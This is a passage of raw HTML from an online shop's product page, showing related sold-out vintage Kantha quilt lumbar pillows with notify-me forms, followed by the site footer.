  <a href="mailto:?subject=Thought you might like Vintage Kantha Quilt Lumbar Pillow - 253&amp;body=Hey, I was browsing Indigo &amp; Rust and found Vintage Kantha Quilt Lumbar Pillow - 253. I wanted to share it with you.%0D%0A%0D%0Ahttps://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" target="_blank" class="icon-email" title="Email this to a friend"></a>
</span>




    </div>

    
  </div>

  
  </div>

  
    <div id="shopify-product-reviews" data-id="1735315783731"></div>
  

  
    

    

    

    
      
        <br class="clear" />
        <br class="clear" />
        <h4 class="title center">Related Items</h4>

        
        
        
        







<div itemtype="http://schema.org/ItemList" class="products">
  
    
      
        
  <div class="one-third column alpha thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/kantha-quilt-lumbar-pillow-507" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/507_300x.JPG?v=1567662780"
              alt="Vintage Kantha Quilt Pillow Cover"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2770px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780"
              data-srcset=" //indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780 2048w,
                            //indigoandrust.com/cdn/shop/products/507_1600x.JPG?v=1567662780 1600w,
                            //indigoandrust.com/cdn/shop/products/507_1200x.JPG?v=1567662780 1200w,
                            //indigoandrust.com/cdn/shop/products/507_1000x.JPG?v=1567662780 1000w,
                            //indigoandrust.com/cdn/shop/products/507_800x.JPG?v=1567662780 800w,
                            //indigoandrust.com/cdn/shop/products/507_600x.JPG?v=1567662780 600w,
                            //indigoandrust.com/cdn/shop/products/507_400x.JPG?v=1567662780 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2221049577523" class="quick_shop action_button" data-gallery="product-2221049577523-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 507</span>
      
          <span class="shopify-product-reviews-badge" data-id="2221049577523"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2221049577523" class="modal product-2221049577523 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2221049577523-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/507_400x400.JPG?v=1567662780" data-title="Vintage Kantha Quilt Pillow Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780" class="fancybox" rel="group" data-fancybox-group="2221049577523" title="Vintage Kantha Quilt Pillow Cover">
            <div class="image__container" style=" max-width:2770px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/507_300x.JPG?v=1567662780"
                    alt="Vintage Kantha Quilt Pillow Cover"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2770px;"
                    data-image-id="12023077077043"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780 2048w,
                                  //indigoandrust.com/cdn/shop/products/507_1600x.JPG?v=1567662780 1600w,
                                  //indigoandrust.com/cdn/shop/products/507_1200x.JPG?v=1567662780 1200w,
                                  //indigoandrust.com/cdn/shop/products/507_1000x.JPG?v=1567662780 1000w,
                                  //indigoandrust.com/cdn/shop/products/507_800x.JPG?v=1567662780 800w,
                                  //indigoandrust.com/cdn/shop/products/507_600x.JPG?v=1567662780 600w,
                                  //indigoandrust.com/cdn/shop/products/507_400x.JPG?v=1567662780 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 507</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2221049577523"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2221049577523" id="notify-form-2221049577523" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 507 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" value="Please notify me when Kantha Quilt Lumbar Pillow - 507 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really...</p>
            
          
          <p>
            <a href="/products/kantha-quilt-lumbar-pillow-507" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 507">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
        
      
    
  
    
      
        
  <div class="one-third column  thumbnail odd" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/kantha-quilt-lumbar-pillow-517" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/517_300x.JPG?v=1567662946"
              alt="Vintage Kantha Quilt Pillow Cover"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2690px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946"
              data-srcset=" //indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946 2048w,
                            //indigoandrust.com/cdn/shop/products/517_1600x.JPG?v=1567662946 1600w,
                            //indigoandrust.com/cdn/shop/products/517_1200x.JPG?v=1567662946 1200w,
                            //indigoandrust.com/cdn/shop/products/517_1000x.JPG?v=1567662946 1000w,
                            //indigoandrust.com/cdn/shop/products/517_800x.JPG?v=1567662946 800w,
                            //indigoandrust.com/cdn/shop/products/517_600x.JPG?v=1567662946 600w,
                            //indigoandrust.com/cdn/shop/products/517_400x.JPG?v=1567662946 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2221232521267" class="quick_shop action_button" data-gallery="product-2221232521267-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 517</span>
      
          <span class="shopify-product-reviews-badge" data-id="2221232521267"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2221232521267" class="modal product-2221232521267 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2221232521267-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/517_400x400.JPG?v=1567662946" data-title="Vintage Kantha Quilt Pillow Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946" class="fancybox" rel="group" data-fancybox-group="2221232521267" title="Vintage Kantha Quilt Pillow Cover">
            <div class="image__container" style=" max-width:2690px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/517_300x.JPG?v=1567662946"
                    alt="Vintage Kantha Quilt Pillow Cover"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2690px;"
                    data-image-id="12023422713907"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946 2048w,
                                  //indigoandrust.com/cdn/shop/products/517_1600x.JPG?v=1567662946 1600w,
                                  //indigoandrust.com/cdn/shop/products/517_1200x.JPG?v=1567662946 1200w,
                                  //indigoandrust.com/cdn/shop/products/517_1000x.JPG?v=1567662946 1000w,
                                  //indigoandrust.com/cdn/shop/products/517_800x.JPG?v=1567662946 800w,
                                  //indigoandrust.com/cdn/shop/products/517_600x.JPG?v=1567662946 600w,
                                  //indigoandrust.com/cdn/shop/products/517_400x.JPG?v=1567662946 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 517</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2221232521267"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2221232521267" id="notify-form-2221232521267" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 517 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" value="Please notify me when Kantha Quilt Lumbar Pillow - 517 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really...</p>
            
          
          <p>
            <a href="/products/kantha-quilt-lumbar-pillow-517" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 517">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
        
      
    
  
    
      
        
  <div class="one-third column omega thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/kantha-quilt-lumbar-pillow-519" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/519-1_300x.JPG?v=1567662667"
              alt="Vintage Kantha Quilt Pillow Cover"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2690px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667"
              data-srcset=" //indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667 2048w,
                            //indigoandrust.com/cdn/shop/products/519-1_1600x.JPG?v=1567662667 1600w,
                            //indigoandrust.com/cdn/shop/products/519-1_1200x.JPG?v=1567662667 1200w,
                            //indigoandrust.com/cdn/shop/products/519-1_1000x.JPG?v=1567662667 1000w,
                            //indigoandrust.com/cdn/shop/products/519-1_800x.JPG?v=1567662667 800w,
                            //indigoandrust.com/cdn/shop/products/519-1_600x.JPG?v=1567662667 600w,
                            //indigoandrust.com/cdn/shop/products/519-1_400x.JPG?v=1567662667 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2221265256499" class="quick_shop action_button" data-gallery="product-2221265256499-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 519</span>
      
          <span class="shopify-product-reviews-badge" data-id="2221265256499"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2221265256499" class="modal product-2221265256499 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2221265256499-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/519-1_400x400.JPG?v=1567662667" data-title="Vintage Kantha Quilt Pillow Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667" class="fancybox" rel="group" data-fancybox-group="2221265256499" title="Vintage Kantha Quilt Pillow Cover">
            <div class="image__container" style=" max-width:2690px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/519-1_300x.JPG?v=1567662667"
                    alt="Vintage Kantha Quilt Pillow Cover"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2690px;"
                    data-image-id="12023493001267"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667 2048w,
                                  //indigoandrust.com/cdn/shop/products/519-1_1600x.JPG?v=1567662667 1600w,
                                  //indigoandrust.com/cdn/shop/products/519-1_1200x.JPG?v=1567662667 1200w,
                                  //indigoandrust.com/cdn/shop/products/519-1_1000x.JPG?v=1567662667 1000w,
                                  //indigoandrust.com/cdn/shop/products/519-1_800x.JPG?v=1567662667 800w,
                                  //indigoandrust.com/cdn/shop/products/519-1_600x.JPG?v=1567662667 600w,
                                  //indigoandrust.com/cdn/shop/products/519-1_400x.JPG?v=1567662667 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 519</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2221265256499"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2221265256499" id="notify-form-2221265256499" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 519 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" value="Please notify me when Kantha Quilt Lumbar Pillow - 519 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really...</p>
            
          
          <p>
            <a href="/products/kantha-quilt-lumbar-pillow-519" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 519">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
    <br class="clear product_clear" />

        
      
    
  
    
      
        
      
    
  
</div>
      
    
  
</div>

<style>
  
</style>


</div>
      </div>

      
      <div id="shopify-section-footer" class="shopify-section footer-section"><div class="sub-footer">
  <div class="container">
    
      
        <div class="four columns">
          <h6 class="title">NAVIGATE</h6>
          <ul class="footer_menu">
            
              <li>
                <a href="/collections/accessories">Accessories</a>
              </li>
              
                <li>
                  <a href="/collections/khadi-cotton-scarf">Scarves</a>
                </li>
                
              
            
              <li>
                <a href="/collections/jewelry">Jewelry</a>
              </li>
              
                <li>
                  <a href="/collections/silver-earrings">Earrings</a>
                </li>
                
              
                <li>
                  <a href="/collections/silver-bracelets">Bracelets</a>
                </li>
                
              
            
              <li>
                <a href="/collections/decor-1">Decor</a>
              </li>
              
                <li>
                  <a href="/collections/kantha-pillows">Pillows</a>
                </li>
                
              
                <li>
                  <a href="/collections/reclaimed-metal-lamp">Lighting</a>
                </li>
                
              
            
              <li>
                <a href="/search">Search</a>
              </li>
              
            
          </ul>

          
        </div>
      
    
      
        <div class="four columns">
          <h6 class="title">SUPPORT</h6>
          <ul class="footer_menu">
            
              <li>
                <a href="/pages/shipping">Shipping</a>
              </li>
              
            
              <li>
                <a href="/pages/refunds">Returns</a>
              </li>
              
            
              <li>
                <a href="/pages/get-in-touch">Get in Touch</a>
              </li>
              
            
              <li>
                <a href="/pages/about-us">About Us</a>
              </li>
              
            
              <li>
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
              
            
              <li>
                <a href="/pages/terms-of-use">Terms of Use</a>
              </li>
              
            
          </ul>

          
        </div>
      
    
      
        <div class="four columns">
          <h6 class="title">News &amp; Updates</h6>
          <p>Sign up to get the latest on sales, new releases and more …</p>
          <div class="newsletter  clearfix">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter"/>
    

    
    

    <input type="hidden" name="challenge" value="false">
    <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." autocorrect="off" autocapitalize="off" />
    <input type='submit' class="action_button sign_up" value="Sign Up" />
  </form>
</div>


          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">About Us</h6>
          

          
            <p>Globally-inspired lifestyle brand featuring a curated collection of cruelty-free, fair trade and&nbsp; sustainable goods for you and your home</p>
          

          
            <ul class="social_icons">
              
  <li class="twitter"><a href="https://twitter.com/indigoandrust" title="Indigo &amp; Rust on Twitter" rel="me" target="_blank"><span class="icon-twitter"></span></a></li>



  <li class="facebook"><a href="https://www.facebook.com/IndigoandRust/" title="Indigo &amp; Rust on Facebook" rel="me" target="_blank"><span class="icon-facebook"></span></a></li>









  <li class="pinterest"><a href="https://www.pinterest.com/ecofriendlyproducts/" title="Indigo &amp; Rust on Pinterest" rel="me" target="_blank"><span class="icon-pinterest"></span></a></li>







  <li class="instagram"><a href="https://www.instagram.com/indigoandrust/?hl=en" title="Indigo &amp; Rust on Instagram" rel="me" target="_blank"><span class="icon-instagram"></span></a></li>







  <li class="email"><a href="mailto:info@indigoandrust.com" title="Email Indigo &amp; Rust" rel="me" target="_blank"><span class="icon-email"></span></a></li>


            </ul>
          
        </div>
      
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="sixteen columns">
      <p class="credits">
        &copy; 2026 <a href="/" title="">Indigo &amp; Rust</a>.
        
        
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a>
      </p>
      
        <div class="payment_methods">
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" alt="American express" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" alt="Apple pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/diners_club-678e3046.svg" alt="Diners club" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/discover-59880595.svg" alt="Discover" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/google_pay-34c30515.svg" alt="Google pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="Master" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" alt="Paypal" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" alt="Shopify pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/venmo-5c264a23.svg" alt="Venmo" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="Visa" />
          
        </div>
      
    </div>
  </div>
</div>


</div>

      <div id="search">
        <div class="container">
          <div class="ten columns offset-by-three center">
            <div class="right search-close">
              <span class="icon-close"></span>
            </div>
            <form action="/search">
              
                <input type="hidden" name="type" value="product" />
              
              <span class="icon-search search-submit"></span>
              <input type="text" name="q" placeholder="Search Indigo &amp; Rust..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
            </form>
          </div>
        </div>
      </div>
    </div>
    

    

    
    
  </body>
</html>
